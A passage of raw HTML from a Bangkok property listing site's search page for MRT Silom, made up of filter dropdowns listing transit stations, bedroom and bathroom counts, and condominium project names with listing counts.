data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" data-parentcity="">BTS Lat Phrao Intersection (2)</li><li role="presentation" data-value="bts-nana" data-parentcity="">BTS NaNa (4)</li><li role="presentation" data-value="bts-national-stadium" data-parentcity="">BTS National Stadium (1)</li><li role="presentation" data-value="bts-on-nut" data-parentcity="">BTS On Nut (10)</li><li role="presentation" data-value="bts-phahon-yothin-24" data-parentcity="">BTS Phahon Yothin 24 (1)</li><li role="presentation" data-value="bts-phaya-thai" data-parentcity="">BTS Phaya Thai (3)</li><li role="presentation" data-value="bts-phetchaburi" data-parentcity="">BTS Phetchaburi (13)</li><li role="presentation" data-value="bts-phra-khanong" data-parentcity="">BTS Phra Khanong (5)</li><li role="presentation" data-value="bts-phrom-phong" data-parentcity="">BTS Phrom Phong (23)</li><li role="presentation" data-value="bts-ploenchit" data-parentcity="">BTS Ploenchit (17)</li><li role="presentation" data-value="bts-punnawithi" data-parentcity="">BTS Punnawithi (1)</li><li role="presentation" data-value="bts-queen-sirikit-national-convention-centre" data-parentcity="">BTS Queen Sirikit National Convention Centre (1)</li><li role="presentation" data-value="bts-ratchadamri" data-parentcity="">BTS Ratchadamri (4)</li><li role="presentation" data-value="bts-ratchathewi" data-parentcity="">BTS Ratchathewi (3)</li><li role="presentation" data-value="bts-saint-louis" data-parentcity="amanta-ratchada">BTS Saint Louis (9)</li><li role="presentation" data-value="bts-saladaeng" data-parentcity="">BTS Saladaeng (3)</li><li role="presentation" data-value="bts-saphan-khwai" data-parentcity="">BTS Saphan Khwai (1)</li><li role="presentation" data-value="bts-saphan-taksin" data-parentcity="amanta-ratchada">BTS Saphan Taksin (15)</li><li role="presentation" data-value="bts-st-louis" data-parentcity="">BTS St. Louis (5)</li><li role="presentation" data-value="bts-surasak" data-parentcity="amanta-ratchada">BTS Surasak (10)</li><li role="presentation" data-value="bts-taling-chan" data-parentcity="">BTS Taling Chan (1)</li><li role="presentation" data-value="bts-thonglor" data-parentcity="">Bts Thonglor (64)</li><li role="presentation" data-value="bts-udomsuk" data-parentcity="">BTS Udomsuk (2)</li><li role="presentation" data-value="mrt-asoke" data-parentcity="">MRT Asoke (1)</li><li role="presentation" data-value="mrt-bangson" data-parentcity="">MRT BangSon (1)</li><li role="presentation" data-value="mrt-chatuchak-park" data-parentcity="">MRT Chatuchak Park (1)</li><li role="presentation" data-value="mrt-cultural-center" data-parentcity="">MRT Cultural Center (10)</li><li role="presentation" data-value="mrt-huai-khwang" data-parentcity="">MRT Huai Khwang (7)</li><li role="presentation" data-value="mrt-khlong-ban-ma" data-parentcity="">MRT Khlong Ban Ma (5)</li><li role="presentation" data-value="mrt-ladprao" data-parentcity="">MRT Ladprao (4)</li><li role="presentation" data-value="mrt-lumpini" data-parentcity="">MRT Lumpini (3)</li><li role="presentation" data-value="mrt-phahon-yothin" data-parentcity="">MRT Phahon Yothin (4)</li><li role="presentation" data-value="mrt-phetchaburi" data-parentcity="amanta-ratchada">MRT Phetchaburi (10)</li><li role="presentation" data-value="mrt-rama-9" data-parentcity="amanta-ratchada">MRT Rama 9 (26)</li><li role="presentation" data-value="mrt-ratchadaphisek" data-parentcity="">MRT Ratchadaphisek (1)</li><li role="presentation" data-value="mrt-samyan" data-parentcity="">MRT Samyan (1)</li><li role="presentation" data-value="mrt-silom" data-parentcity="">MRT Silom (5)</li><li role="presentation" data-value="mrt-sukhumvit" data-parentcity="">MRT Sukhumvit (9)</li><li role="presentation" data-value="mrt-sutthisan" data-parentcity="">MRT Sutthisan (1)</li><li role="presentation" data-value="mrt-thailand-cultural-center" data-parentcity="">MRT Thailand Cultural Center (10)</li><li role="presentation" data-value="mrt-victory-monument" data-parentcity="">MRT Victory Monument (1)</li><li role="presentation" data-value="near-mega-bangna" data-parentcity="">Near : Mega Bangna (1)</li><li role="presentation" data-value="near-yellow-line-this-location-is-chokchai-4" data-parentcity="">Near : Yellow Line This Location Is Chokchai 4 (1)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-bedroom" class=" filter_menu_trigger  " xx data-value="all">bedroom
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="bedroom" value="">
                <ul  id="mobile-search-bedroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-bedroom">
                     <li role="presentation" data-value="all">bedroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-bathroom" class=" filter_menu_trigger  " xx data-value="all">bathroom
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="bathroom" value="">
                <ul  id="mobile-search-bathroom" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-bathroom">
                     <li role="presentation" data-value="all">bathroom</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><input type="text" id="min-price"  name="min-price" placeholder="Min Price" value="" class="advanced_select form-control" /><input type="text" id="max-price"  name="max-price" placeholder="Max Price" value="" class="advanced_select form-control" /><input type="text" id="mobile-keywords"  name="keywords" placeholder="Keywords" value="" class="advanced_select form-control" />      
                
        <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
 </form>   
</div>           
  <div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="http://www.bestcondobangkok.com/">Home</a></li><li class="active">MRT Silom</li></ol></div>    <div class=" col-md-9 rightmargin ">
        
                   
            <h1 class="entry-title title_prop estate_property"> 
                Properties listed in MRT Silom            </h1>
        
        
          

              
        <!--Filters starts here-->     
        
        <div class="listing_filters_head"> 
        <input type="hidden" id="page_idx" value="">
      
            
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_action" class="filter_menu_trigger" data-value="All Actions"> All Actions <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_action">
                      <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="for-rent">For Rent (278)</li><li role="presentation" data-value="for-sale">For Sale (53)</li>                  </ul>        
                </div>
            
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_categ" class="filter_menu_trigger" data-value="All Types"> All Types <span class="caret caret_filter"></span> </div>           
                  <ul  class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_categ">
                      <li role="presentation" data-value="all">All Types</li><li role="presentation" data-value="condo-for-rent">Condo For Rent (265)</li><li role="presentation" data-value="condo">Condo For Sale (49)</li><li role="presentation" data-value="house-for-rent">House For Rent (13)</li><li role="presentation" data-value="house-for-sale">House For Sale (4)</li><li role="presentation" data-value="office-for-rent">Office For Rent (2)</li>                  </ul>        
                </div>                           

        
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_cities" class="filter_menu_trigger" data-value="All Cities"> All Cities <span class="caret caret_filter"></span> </div>           
                  <ul id="filter_city" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_cities">
                      <li role="presentation" data-value="all" data-value2="all">All Cities</li><li role="presentation" data-value="28-chidlom" data-value2="28-chidlom">28 Chidlom (3)</li><li role="presentation" data-value="5-storey-classic-house-with-modern-design" data-value2="5-storey-classic-house-with-modern-design">5-Storey Classic House With Modern Design (1)</li><li role="presentation" data-value="a-space-i-d-asoke-ratchada" data-value2="a-space-i-d-asoke-ratchada">A Space I.D. Asoke - Ratchada (1)</li><li role="presentation" data-value="a-space-id-asoke-ratchada" data-value2="a-space-id-asoke-ratchada">A Space ID Asoke-Ratchada (1)</li><li role="presentation" data-value="aguston-sukhumvit-22" data-value2="aguston-sukhumvit-22">Aguston Sukhumvit 22 (1)</li><li role="presentation" data-value="aguston-sukumvit-22" data-value2="aguston-sukumvit-22">Aguston Sukumvit 22 (1)</li><li role="presentation" data-value="amanta-ratchada" data-value2="amanta-ratchada">Amanta Ratchada (1)</li><li role="presentation" data-value="artisan-ratchada" data-value2="artisan-ratchada">Artisan Ratchada (9)</li><li role="presentation" data-value="ashton%e2%80%8b-asoke" data-value2="ashton-asoke">Ashton​ Asoke (3)</li><li role="presentation" data-value="ashton-asoke" data-value2="ashton-asoke">Ashton Asoke (3)</li><li role="presentation" data-value="ashton-chula-silom" data-value2="ashton-chula-silom">Ashton Chula - Silom (1)</li><li role="presentation" data-value="aspire-rama-9" data-value2="aspire-rama-9">Aspire Rama 9 (1)</li><li role="presentation" data-value="aspire-sukhumvit-48" data-value2="aspire-sukhumvit-48">Aspire Sukhumvit 48 (1)</li><li role="presentation" data-value="baan-klang-krung-siam" data-value2="baan-klang-krung-siam">Baan Klang Krung Siam (3)</li><li role="presentation" data-value="baan-pathumwan" data-value2="baan-pathumwan">Baan Pathumwan (1)</li><li role="presentation" data-value="baan-preuksasiri-suanplu" data-value2="baan-preuksasiri-suanplu">Baan Preuksasiri Suanplu (1)</li><li role="presentation" data-value="baan-sindhorn" data-value2="baan-sindhorn">Baan Sindhorn (1)</li><li role="presentation" data-value="beatniq-sukumvit-32" data-value2="beatniq-sukumvit-32">Beatniq Sukumvit 32 (3)</li><li role="presentation" data-value="belle-grand-rama-9" data-value2="belle-grand-rama-9">Belle Grand Rama 9 (4)</li><li role="presentation" data-value="blossom-condo" data-value2="blossom-condo">Blossom Condo (1)</li><li role="presentation" data-value="bright-sukhumvit-24" data-value2="bright-sukhumvit-24">Bright Sukhumvit 24 (1)</li><li role="presentation" data-value="bugaan-rama-9" data-value2="bugaan-rama-9">BUGAAN RAMA 9 (1)</li><li role="presentation" data-value="burasiri-krungthep-kreetha" data-value2="burasiri-krungthep-kreetha">Burasiri Krungthep Kreetha  (5)</li><li role="presentation" data-value="ceil-by-sansiri" data-value2="ceil-by-sansiri">Ceil By Sansiri (2)</li><li role="presentation" data-value="celes-asoke" data-value2="celes-asoke">Celes Asoke (1)</li><li role="presentation" data-value="centro-bangna" data-value2="centro-bangna">Centro Bangna (2)</li><li role="presentation" data-value="chewathai-residence-asoke" data-value2="chewathai-residence-asoke">Chewathai Residence Asoke (1)</li><li role="presentation" data-value="circle-condominium" data-value2="circle-condominium">Circle Condominium (1)</li><li role="presentation" data-value="clover-thonglor" data-value2="clover-thonglor">Clover Thonglor (2)</li><li role="presentation" data-value="conda-bright-sukhumvit-24" data-value2="conda-bright-sukhumvit-24">Conda Bright Sukhumvit 24 (1)</li><li role="presentation" data-value="condolette-dwell-sukhumvit-26" data-value2="condolette-dwell-sukhumvit-26">Condolette Dwell Sukhumvit 26 (1)</li><li role="presentation" data-value="condolette-midst-rama-9" data-value2="condolette-midst-rama-9">Condolette Midst Rama 9 (1)</li><li role="presentation" data-value="detached-house-lat-phrao-wang-hin" data-value2="detached-house-lat-phrao-wang-hin">Detached House Lat Phrao-Wang Hin (1)</li><li role="presentation" data-value="eight-thonglor-residences" data-value2="eight-thonglor-residences">Eight Thonglor Residences (1)</li><li role="presentation" data-value="emporio-place" data-value2="emporio-place">Emporio Place (1)</li><li role="presentation" data-value="evergreen-ville" data-value2="evergreen-ville">EverGreen Ville (1)</li><li role="presentation" data-value="fortune-condo-town" data-value2="fortune-condo-town">Fortune Condo Town (1)</li><li role="presentation" data-value="grand-langsuan" data-value2="grand-langsuan">Grand Langsuan (1)</li><li role="presentation" data-value="he-eight-thonglor-residences" data-value2="he-eight-thonglor-residences">He Eight Thonglor Residences (1)</li><li role="presentation" data-value="hive-sahorn" data-value2="hive-sahorn">Hive Sahorn (1)</li><li role="presentation" data-value="hive-sathorn" data-value2="hive-sathorn">Hive Sathorn (1)</li><li role="presentation" data-value="hq-by-sansiri" data-value2="hq-by-sansiri">HQ By Sansiri (1)</li><li role="presentation" data-value="hq-thonglor-by-sansiri" data-value2="hq-thonglor-by-sansiri">HQ Thonglor By Sansiri (1)</li><li role="presentation" data-value="ideo-ladprao-17" data-value2="ideo-ladprao-17">Ideo Ladprao 17 (1)</li><li role="presentation" data-value="ideo-mobi-81" data-value2="ideo-mobi-81">Ideo Mobi 81 (1)</li><li role="presentation" data-value="ideo-mobi-sathorn" data-value2="ideo-mobi-sathorn">Ideo Mobi Sathorn (1)</li><li role="presentation" data-value="ideo-mobi-sukhumvit81" data-value2="ideo-mobi-sukhumvit81">IDEO MOBI Sukhumvit81 (1)</li><li role="presentation" data-value="ideo-q-sukhumvit-36" data-value2="ideo-q-sukhumvit-36">IDEO Q Sukhumvit 36 (2)</li><li role="presentation" data-value="ideo-q-victory" data-value2="ideo-q-victory">IDEO Q VICTORY (1)</li><li role="presentation" data-value="ideo-rama-9-asoke" data-value2="ideo-rama-9-asoke">IDEO Rama 9 - Asoke (1)</li><li role="presentation" data-value="ideo-sukhumvit-93" data-value2="ideo-sukhumvit-93">IDEO Sukhumvit 93 (3)</li><li role="presentation" data-value="ideo-verve-sukhumvit" data-value2="ideo-verve-sukhumvit">Ideo Verve Sukhumvit (1)</li><li role="presentation" data-value="ivy-ampio" data-value2="ivy-ampio">Ivy Ampio (12)</li><li role="presentation" data-value="ivy-sathorn" data-value2="ivy-sathorn">Ivy Sathorn (2)</li><li role="presentation" data-value="ivy-sathorn-10" data-value2="ivy-sathorn-10">Ivy Sathorn 10 (4)</li><li role="presentation" data-value="ivy-thonglor" data-value2="ivy-thonglor">Ivy Thonglor (5)</li><li role="presentation" data-value="kawa-haus" data-value2="kawa-haus">Kawa Haus (1)</li><li role="presentation" data-value="keyne-by-sansiri" data-value2="keyne-by-sansiri">KEYNE BY SANSIRI (1)</li><li role="presentation" data-value="khun-by-yoo" data-value2="khun-by-yoo">Khun By Yoo (3)</li><li role="presentation" data-value="knightbridge-prime-onnut" data-value2="knightbridge-prime-onnut">Knightbridge Prime Onnut (1)</li><li role="presentation" data-value="knightbridge-prime-sathon" data-value2="knightbridge-prime-sathon">Knightbridge Prime Sathon (4)</li><li role="presentation" data-value="knightsbridge-space-rama9" data-value2="knightsbridge-space-rama9">Knightsbridge Space Rama9 (3)</li><li role="presentation" data-value="knightsbridge-space-ratchayothin" data-value2="knightsbridge-space-ratchayothin">Knightsbridge Space Ratchayothin (1)</li><li role="presentation" data-value="laviq-laviq-sukhumvit-57" data-value2="laviq-laviq-sukhumvit-57">Laviq Laviq Sukhumvit 57 (2)</li><li role="presentation" data-value="le-premier-1" data-value2="le-premier-1">Le Premier 1 (2)</li><li role="presentation" data-value="life-ladprao-18" data-value2="life-ladprao-18">Life @ Ladprao 18 (2)</li><li role="presentation" data-value="life-sathorn-10" data-value2="life-sathorn-10">Life @ Sathorn 10 (1)</li><li role="presentation" data-value="life-asoke" data-value2="life-asoke">Life Asoke (19)</li><li role="presentation" data-value="life-asoke-hype" data-value2="life-asoke-hype">Life Asoke Hype (3)</li><li role="presentation" data-value="life-asoke-rama9" data-value2="life-asoke-rama9">Life Asoke Rama9 (3)</li><li role="presentation" data-value="life-ladprao" data-value2="life-ladprao">Life Ladprao (1)</li><li role="presentation" data-value="life-one-wireless" data-value2="life-one-wireless">Life One Wireless (6)</li><li role="presentation" data-value="life-phahon-ladprao" data-value2="life-phahon-ladprao">Life Phahon Ladprao (1)</li><li role="presentation" data-value="life-rama-4" data-value2="life-rama-4">Life Rama 4 (2)</li><li role="presentation" data-value="life-sukhumvit-48" data-value2="life-sukhumvit-48">Life Sukhumvit 48 (2)</li><li role="presentation" data-value="lumpini-24" data-value2="lumpini-24">Lumpini 24 (1)</li><li role="presentation" data-value="m-jatujak" data-value2="m-jatujak">M Jatujak (2)</li><li role="presentation" data-value="m-thonglor" data-value2="m-thonglor">M Thonglor (2)</li><li role="presentation" data-value="maestro-03-ratchada-rama-9" data-value2="maestro-03-ratchada-rama-9">Maestro 03 Ratchada-Rama 9 (6)</li><li role="presentation" data-value="maestro-14-siam-ratchathewi" data-value2="maestro-14-siam-ratchathewi">Maestro 14 Siam - Ratchathewi (1)</li><li role="presentation" data-value="maru-lardprao" data-value2="maru-lardprao">Maru Lardprao (1)</li><li role="presentation" data-value="mayfair-place" data-value2="mayfair-place">Mayfair Place (1)</li><li role="presentation" data-value="muniq-langsuan" data-value2="muniq-langsuan">Muniq Langsuan (1)</li><li role="presentation" data-value="nantawan-pinklao-kanchana" data-value2="nantawan-pinklao-kanchana">Nantawan Pinklao-Kanchana (1)</li><li role="presentation" data-value="noble-above-wireless-ruamrudee" data-value2="noble-above-wireless-ruamrudee">Noble Above Wireless-Ruamrudee (1)</li><li role="presentation" data-value="noble-around-sukhumvit-33" data-value2="noble-around-sukhumvit-33">Noble Around Sukhumvit 33 (2)</li><li role="presentation" data-value="noble-be19" data-value2="noble-be19">Noble BE19 (3)</li><li role="presentation" data-value="noble-ploenchit" data-value2="noble-ploenchit">Noble Ploenchit (1)</li><li role="presentation" data-value="noble-reform" data-value2="noble-reform">Noble Reform (1)</li><li role="presentation" data-value="noble-remix" data-value2="noble-remix">Noble Remix (1)</li><li role="presentation" data-value="noble-revent" data-value2="noble-revent">Noble Revent (1)</li><li role="presentation" data-value="noble-revolve-ratchada-2" data-value2="noble-revolve-ratchada-2">Noble Revolve Ratchada 2 (2)</li><li role="presentation" data-value="noble-state-39" data-value2="noble-state-39">Noble State 39 (1)</li><li role="presentation" data-value="nusasiri-grand" data-value2="nusasiri-grand">Nusasiri Grand (2)</li><li role="presentation" data-value="oka-haus" data-value2="oka-haus">Oka Haus (2)</li><li role="presentation" data-value="one-9-five-asoke-rama-9" data-value2="one-9-five-asoke-rama-9">One 9 Five Asoke - Rama 9  (2)</li><li role="presentation" data-value="one-wireless" data-value2="one-wireless">One Wireless (1)</li><li role="presentation" data-value="parc-priva" data-value2="parc-priva">Parc Priva (1)</li><li role="presentation" data-value="park-24" data-value2="park-24">Park 24 (2)</li><li role="presentation" data-value="park-origin-phromphong" data-value2="park-origin-phromphong">Park Origin Phromphong (1)</li><li role="presentation" data-value="park-origin-ratchathewi" data-value2="park-origin-ratchathewi">Park Origin Ratchathewi (1)</li><li role="presentation" data-value="park-origin-thonglor" data-value2="park-origin-thonglor">Park Origin Thonglor (4)</li><li role="presentation" data-value="pathumwan-district" data-value2="pathumwan-district">Pathumwan District (1)</li><li role="presentation" data-value="pipat-place" data-value2="pipat-place">Pipat Place (1)</li><li role="presentation" data-value="prasanmit-condominium" data-value2="prasanmit-condominium">Prasanmit Condominium (1)</li><li role="presentation" data-value="prime-11" data-value2="prime-11">Prime 11 (1)</li><li role="presentation" data-value="q-prasarnmit" data-value2="q-prasarnmit">Q Prasarnmit (1)</li><li role="presentation" data-value="quattro-by-sansiri" data-value2="quattro-by-sansiri">Quattro By Sansiri (2)</li><li role="presentation" data-value="quinn-ratchada-17" data-value2="quinn-ratchada-17">Quinn Ratchada 17 (1)</li><li role="presentation" data-value="ratchada-retreat_-villa" data-value2="ratchada-retreat_-villa">Ratchada Retreat_ Villa (1)</li><li role="presentation" data-value="rhythm-charoenkrung-pavillion" data-value2="rhythm-charoenkrung-pavillion">Rhythm Charoenkrung Pavillion (1)</li><li role="presentation" data-value="rhythm-ekkamai" data-value2="rhythm-ekkamai">Rhythm Ekkamai (3)</li><li role="presentation" data-value="rhythm-ratchada" data-value2="rhythm-ratchada">Rhythm Ratchada (1)</li><li role="presentation" data-value="rhythm-sathorn" data-value2="rhythm-sathorn">Rhythm Sathorn (11)</li><li role="presentation" data-value="rhythm-sukhumvit-36-38" data-value2="rhythm-sukhumvit-36-38">Rhythm Sukhumvit 36-38 (13)</li><li role="presentation" data-value="rhythm-sukhumvit-42" data-value2="rhythm-sukhumvit-42">Rhythm Sukhumvit 42  (3)</li><li role="presentation" data-value="rich-park-bangson" data-value2="rich-park-bangson">Rich Park - BangSon (1)</li><li role="presentation" data-value="richmond-palace" data-value2="richmond-palace">Richmond Palace (1)</li><li role="presentation" data-value="royal-place-1" data-value2="royal-place-1">Royal Place 1 (1)</li><li role="presentation" data-value="royal-residence-park" data-value2="royal-residence-park">Royal Residence Park (2)</li><li role="presentation" data-value="saranjai-mansion" data-value2="saranjai-mansion">Saranjai Mansion (1)</li><li role="presentation" data-value="sathorn-gardens" data-value2="sathorn-gardens">Sathorn Gardens (3)</li><li role="presentation" data-value="sathorn-house" data-value2="sathorn-house">Sathorn House (1)</li><li role="presentation" data-value="siamese-sukhumvit-87" data-value2="siamese-sukhumvit-87">Siamese Sukhumvit 87 (1)</li><li role="presentation" data-value="sindhorn-tonson" data-value2="sindhorn-tonson">Sindhorn Tonson (1)</li><li role="presentation" data-value="siri-at-sukhumvit" data-value2="siri-at-sukhumvit">Siri At Sukhumvit (2)</li><li role="presentation" data-value="siri-residence-sukhumvit-24" data-value2="siri-residence-sukhumvit-24">Siri Residence Sukhumvit 24 (1)</li><li role="presentation" data-value="stanleyd-s-tower-2" data-value2="stanleyd-s-tower-2">Stanley@D.S. Tower 2 (1)</li><li role="presentation" data-value="sukhumvit-suite" data-value2="sukhumvit-suite">Sukhumvit Suite (1)</li><li role="presentation" data-value="supalai-icon-sathorn" data-value2="supalai-icon-sathorn">Supalai Icon Sathorn (1)</li><li role="presentation" data-value="supalai-oriental-sukhumvit-39" data-value2="supalai-oriental-sukhumvit-39">Supalai Oriental Sukhumvit 39 (1)</li><li role="presentation" data-value="supalai-park-asoke-ratchada" data-value2="supalai-park-asoke-ratchada">Supalai Park Asoke - Ratchada (1)</li><li role="presentation" data-value="supalai-place-sukhumvit-39" data-value2="supalai-place-sukhumvit-39">Supalai Place Sukhumvit 39 (1)</li><li role="presentation" data-value="supalai-wellington-2" data-value2="supalai-wellington-2">Supalai Wellington 2 (1)</li><li role="presentation" data-value="supalaipark-ekkamai-thonglor" data-value2="supalaipark-ekkamai-thonglor">Supalaipark Ekkamai Thonglor (1)</li><li role="presentation" data-value="tait-sathorn-12" data-value2="tait-sathorn-12">Tait Sathorn 12 (1)</li><li role="presentation" data-value="taka-haus-ekamai" data-value2="taka-haus-ekamai">Taka Haus Ekamai (1)</li><li role="presentation" data-value="tc-green-rama9" data-value2="tc-green-rama9">TC Green RAMA9 (1)</li><li role="presentation" data-value="the-address-chidlom" data-value2="the-address-chidlom">The Address Chidlom (2)</li><li role="presentation" data-value="the-address-pathumwan" data-value2="the-address-pathumwan">The Address Pathumwan (1)</li><li role="presentation" data-value="the-address-sathorn" data-value2="the-address-sathorn">The Address Sathorn (11)</li><li role="presentation" data-value="%e0%b8%94%e0%b8%b4-%e0%b9%81%e0%b8%ad%e0%b8%94%e0%b9%80%e0%b8%94%e0%b8%a3%e0%b8%aa-%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%b8%e0%b8%a1%e0%b8%a7%e0%b8%b4%e0%b8%97-28" data-value2="e0b894e0b8b4-e0b981e0b8ade0b89">The Address Sukhumvit 28 (2)</li><li role="presentation" data-value="the-alcove49" data-value2="the-alcove49">The Alcove49 (2)</li><li role="presentation" data-value="the-bangkok-sathorn" data-value2="the-bangkok-sathorn">The Bangkok Sathorn (1)</li><li role="presentation" data-value="the-base-park-west-sukhumvit-77" data-value2="the-base-park-west-sukhumvit-77">The Base Park West Sukhumvit 77 (1)</li><li role="presentation" data-value="the-bloom-sukhumvit-71" data-value2="the-bloom-sukhumvit-71">The Bloom Sukhumvit 71 (1)</li><li role="presentation" data-value="the-clover-thonglor" data-value2="the-clover-thonglor">The Clover Thonglor (2)</li><li role="presentation" data-value="the-crest-park-residences" data-value2="the-crest-park-residences">The Crest Park Residences (2)</li><li role="presentation" data-value="the-crest-ruamrudee" data-value2="the-crest-ruamrudee">The​ Crest Ruamrudee (1)</li><li role="presentation" data-value="the-crest-sukhumvit-34" data-value2="the-crest-sukhumvit-34">The Crest Sukhumvit 34 (5)</li><li role="presentation" data-value="the-diplomat-sathorn" data-value2="the-diplomat-sathorn">The Diplomat Sathorn (2)</li><li role="presentation" data-value="the-diplomat39" data-value2="the-diplomat39">THE DIPLOMAT39 (2)</li><li role="presentation" data-value="the-emporio-place" data-value2="the-emporio-place">The Emporio Place (1)</li><li role="presentation" data-value="the-esse-36-thonglor" data-value2="the-esse-36-thonglor">The Esse 36 Thonglor (1)</li><li role="presentation" data-value="the-esse-asoke" data-value2="the-esse-asoke">The ESSE Asoke (1)</li><li role="presentation" data-value="the-esse-sukhumvit-36" data-value2="the-esse-sukhumvit-36">The ESSE Sukhumvit 36 (1)</li><li role="presentation" data-value="the-grand-regent" data-value2="the-grand-regent">The Grand Regent (1)</li><li role="presentation" data-value="the-issara-ladprao" data-value2="the-issara-ladprao">The Issara Ladprao (1)</li><li role="presentation" data-value="the-line-asoke-ratchada" data-value2="the-line-asoke-ratchada">The Line Asoke - Ratchada (1)</li><li role="presentation" data-value="the-line-jatujak-mochit" data-value2="the-line-jatujak-mochit">The Line Jatujak-Mochit (1)</li><li role="presentation" data-value="the-line-sukhumvit-101" data-value2="the-line-sukhumvit-101">The Line Sukhumvit 101 (1)</li><li role="presentation" data-value="the-lofts-ekkamai" data-value2="the-lofts-ekkamai">The Lofts Ekkamai (2)</li><li role="presentation" data-value="the-master-sathorn-executive" data-value2="the-master-sathorn-executive">The Master Sathorn Executive (2)</li><li role="presentation" data-value="the-met-condominium" data-value2="the-met-condominium">The Met Condominium (1)</li><li role="presentation" data-value="the-monument-thong-lo" data-value2="the-monument-thong-lo">The Monument Thong Lo (2)</li><li role="presentation" data-value="the-park-chidlom" data-value2="the-park-chidlom">The Park Chidlom (1)</li><li role="presentation" data-value="the-reserve-phahol-pradipat" data-value2="the-reserve-phahol-pradipat">The Reserve Phahol - Pradipat (1)</li><li role="presentation" data-value="the-river-condominium" data-value2="the-river-condominium">The River Condominium (2)</li><li role="presentation" data-value="the-sky-sukhumvit" data-value2="the-sky-sukhumvit">The Sky Sukhumvit (1)</li><li role="presentation" data-value="the-trendy-condominium" data-value2="the-trendy-condominium">The Trendy Condominium (1)</li><li role="presentation" data-value="the-whizdom-ratchada-ladprao" data-value2="the-whizdom-ratchada-ladprao">The Whizdom Ratchada - Ladprao (1)</li><li role="presentation" data-value="thong-lor-tower-sukhumvit-55" data-value2="thong-lor-tower-sukhumvit-55">Thong Lor Tower Sukhumvit 55 (1)</li><li role="presentation" data-value="thonglor-tower" data-value2="thonglor-tower">Thonglor Tower (1)</li><li role="presentation" data-value="trendy-sukhumvit-soi13" data-value2="trendy-sukhumvit-soi13">Trendy Sukhumvit Soi13 (1)</li><li role="presentation" data-value="urbana-sathorn" data-value2="urbana-sathorn">Urbana Sathorn (1)</li><li role="presentation" data-value="vana-r-esidences-sukhumvit26" data-value2="vana-r-esidences-sukhumvit26">Vana R Esidences Sukhumvit26 (1)</li><li role="presentation" data-value="vantage-ratchavipa" data-value2="vantage-ratchavipa">Vantage Ratchavipa (1)</li><li role="presentation" data-value="villa-rachatewi" data-value2="villa-rachatewi">Villa Rachatewi (2)</li><li role="presentation" data-value="waterford-dimond-sukhuvit-30-1" data-value2="waterford-dimond-sukhuvit-30-1">Waterford Dimond Sukhuvit 30/1 (1)</li><li role="presentation" data-value="waterford-sukhumvit50" data-value2="waterford-sukhumvit50">Waterford Sukhumvit50 (2)</li><li role="presentation" data-value="wind-sukhumvit-23" data-value2="wind-sukhumvit-23">Wind Sukhumvit 23 (1)</li><li role="presentation" data-value="wish-signature" data-value2="wish-signature">Wish Signature (1)</li><li role="presentation" data-value="witthayu-complex" data-value2="witthayu-complex">Witthayu Complex (4)</li><li role="presentation" data-value="wye-sukhumvit" data-value2="wye-sukhumvit">Wye Sukhumvit (1)</li><li role="presentation" data-value="xt-ekkamai" data-value2="xt-ekkamai">XT Ekkamai (1)</li><li role="presentation" data-value="xt-huaikhwang" data-value2="xt-huaikhwang">XT Huaikhwang (1)</li>                  </ul>        
                </div>  
       
                
                <div class="dropdown listing_filter_select" >
                  <div data-toggle="dropdown" id="a_filter_areas" class="filter_menu_trigger" data-value="mrt-silom">MRT Silom<span class="caret caret_filter"></span> </div>           
                  <ul id="filter_area" class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_areas">
                      <li role="presentation" data-value="all">All Areas</li><li role="presentation" data-value="arl-makkasan" data-parentcity="">ARL Makkasan (4)</li><li role="presentation" data-value="arl-phaya-thai" data-parentcity="">ARL Phaya Thai (2)</li><li role="presentation" data-value="bts-ari" data-parentcity="">BTS Ari (1)</li><li role="presentation" data-value="bts-asoke" data-parentcity="">BTS Asoke (14)</li><li role="presentation" data-value="bts-bang-chak" data-parentcity="">BTS Bang Chak (3)</li><li role="presentation" data-value="bts-charoen-nakhon" data-parentcity="">BTS Charoen Nakhon (4)</li><li role="presentation" data-value="bts-chidlom" data-parentcity="">BTS Chidlom (5)</li><li role="presentation" data-value="bts-chong-nonsi" data-parentcity="amanta-ratchada">BTS Chong Nonsi (17)</li><li role="presentation" data-value="bts-ekkamai" data-parentcity="">BTS Ekkamai (13)</li><li role="presentation" data-value="bts-ha-yaek-lat-phrao" data-parentcity="">BTS Ha Yaek Lat Phrao (1)</li><li role="presentation" data-value="bts-huai-khwang" data-parentcity="">BTS Huai Khwang (2)</li><li role="presentation" data-value="bts-krung-thon-buri" data-parentcity="">BTS Krung Thon Buri (1)</li><li role="presentation" data-value="bts-krung-thonburi" data-parentcity="">BTS Krung Thonburi (3)</li><li role="presentation" data-value="bts-lat-phrao-intersection" 